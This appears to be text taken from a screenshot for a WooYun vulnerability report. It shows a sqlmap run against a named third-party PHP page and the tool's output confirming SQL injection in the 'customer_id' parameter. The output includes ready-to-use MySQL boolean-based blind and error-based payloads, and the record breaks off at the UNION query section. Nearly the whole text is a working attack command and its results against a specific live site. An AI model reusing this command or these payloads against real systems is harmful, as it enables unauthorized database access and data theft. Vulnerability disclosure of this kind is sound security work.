 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/new_di
ngcan/catering.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:11:51
[21:11:52] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[21:11:52] [INFO] resuming back-end DBMS 'mysql'
[21:11:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
    Payload: customer_id=(SELECT (CASE WHEN (8528=8528) THEN '' ELSE 8528*(SELEC
T 8528 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-4266 OR (SELECT 1516 FROM(SELECT COUNT(*),CONCAT(0x717
86a6a71,(SELECT (CASE WHEN (1516=1516) THEN 1 ELSE 0 END)),0x7162706271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
www.wooyun.org